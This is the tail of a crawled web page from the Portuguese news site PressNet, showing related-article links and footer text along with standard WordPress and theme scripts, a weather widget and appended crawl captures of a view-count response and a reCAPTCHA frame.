            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/11/23/carlos-carvalhal-homenageado-pelo-leixoes-estas-sao-as-medalhas-de-que-todos-gostam/"  rel="bookmark" class="td-image-wrap " title="Carlos Carvalhal homenageado pelo Leixões: «Estas são as medalhas de que todos gostam»" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/11/carlos-carvalhall-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2024/11/carlos-carvalhall-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2024/11/carlos-carvalhall-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Carlos Carvalhal homenageado pelo Leixões: «Estas são as medalhas de que todos gostam»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/11/23/carlos-carvalhal-homenageado-pelo-leixoes-estas-sao-as-medalhas-de-que-todos-gostam/"  rel="bookmark" title="Carlos Carvalhal homenageado pelo Leixões: «Estas são as medalhas de que todos gostam»">Carlos Carvalhal homenageado pelo Leixões: «Estas são as medalhas de que...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-23T22:44:32+00:00" >November 23, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/09/04/sc-braga-empata-em-casa-com-o-sporting/"  rel="bookmark" class="td-image-wrap " title="SC Braga empata em casa com o Sporting" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/09/moritabraga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/09/moritabraga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/09/moritabraga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/09/moritabraga-534x377.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga empata em casa com o Sporting" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/09/04/sc-braga-empata-em-casa-com-o-sporting/"  rel="bookmark" title="SC Braga empata em casa com o Sporting">SC Braga empata em casa com o Sporting</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-04T00:06:33+00:00" >September 4, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6974210d25c17
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"71318\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "71318" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"moderate rain","today_temp":[3.5,38.2],"today_humidity":82,"today_wind_speed":[1.6,1],"today_min":[3.5,38.2],"today_max":[3.5,38.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769212800,"day_name":"Sat","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[11,52],"owm_day_index":8},{"timestamp":1769385600,"day_name":"Mon","day_temp":[14,57],"owm_day_index":16},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,58],"owm_day_index":24},{"timestamp":1769558400,"day_name":"Wed","day_temp":[14,57],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[71318]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"71318":47}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KmiBx58E26gLVGetJkeu0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769218321189');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>